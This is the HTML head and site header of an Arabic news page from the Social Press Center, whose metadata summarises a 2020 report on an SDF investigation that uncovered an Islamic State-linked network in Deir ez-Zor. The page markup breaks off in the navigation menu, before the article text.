<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%2C200%2C700&#038;subset=arabic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://syrianpc.com/wp-content/themes/jnews/style.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://syrianpc.com/wp-content/themes/jnews/assets/css/rtl.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />


<meta property="og:title" name="og:title" content="حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=586%2C330&amp;ssl=1" />
<meta property="og:url" name="og:url" content="https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/" />
<meta property="og:description" name="og:description" content="توصلت قوات سوريا الديمقراطية بتحقيقاتها مع المدعو الشمري إلى اكتشاف شبكة من الأشخاص مرتبطة بتنظيم الدولة الإسلامية . كشفت شبكة دير الزور 24 مساء اليوم الأربعاء أن قوات سوريا الديمقراطية بالتعاون مع التحالف الدولي نفذت حملة اعتقالات ضد خلايا تنظيم الدولة بريف دير الزور، على خلفية اكتشافها خيوطا جديدة وأسماء ومعلومات ترتبط بالمدعو نايف المهباش [...]" />
<meta property="og:locale" name="og:locale" content="ar" />
<meta property="og:site_name" name="og:site_name" content="مركز الصحافة الاجتماعية" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="أخبار" />
<meta property="article:published_time" name="article:published_time" content="2020-09-09T19:27:34+03:00" />
<meta property="article:modified_time" name="article:modified_time" content="2020-09-09T19:27:34+03:00" />
<meta property="article:author" name="article:author" content="https://syrianpc.com/author/syrianpc/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/syrianpc.com\/#organization","url":"https:\/\/syrianpc.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/syrianpc.com\/#website","url":"https:\/\/syrianpc.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/syrianpc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/cropped-new-logo-512.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #c6c4c4; } body { --j-body-color : #53585c; --j-accent-color : #2b5794; --j-alt-color : #bb1413; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #2b5794; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #2b5794; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #2b5794; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #2b5794; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bb1413; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bb1413; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #bb1413; } .jeg_topbar, .jeg_topbar.dark { border-color : #b7b7b7; color : #ffffff; border-top-width : 0px; border-top-color : #ffffff; } .jeg_topbar a, .jeg_topbar.dark a { color : #ffffff; } .jeg_midbar { height : 130px; background-image : url("https://syrianpc.com/wp-content/uploads/2022/09/banner2-spc-4.jpg"); background-repeat : no-repeat; background-position : center center; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #2b5794; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #2b5794; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : #bb1413; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : #bb1413; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_header, .jeg_mobile_wrapper { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 10px; line-height: 10;  } .jeg_main_menu > li > a { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 200; font-style : normal; font-size: 15px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_post_excerpt p, .content-inner p { font-family: Cairo,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal; font-size: 16px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-42618 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://syrianpc.com/about-us/">من نحن</a></li>
<li id="menu-item-77197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77197"><a href="https://syrianpc.com/editorial-policy/">السياسة التحريرية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://syrianpc.com/institute/">المعهد السوري للإعلام</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af/">دورات المعهد</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">معلومات في الصحافة</a></li>
	<li id="menu-item-355014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355014"><a href="https://training.syrianpc.com/?page_id=343139">الدورات</a></li>
	<li id="menu-item-355016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355016"><a href="https://training.syrianpc.com/?page_id=328469">قائمة المتدربين</a></li>
	<li id="menu-item-355015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355015"><a href="https://training.syrianpc.com/?page_id=354717">شهاداتي</a></li>
</ul>
</li>
<li id="menu-item-318795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318795"><a href="https://syrianpc.com/en">English Archive</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    الثلاثاء, ديسمبر 16, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png"  alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
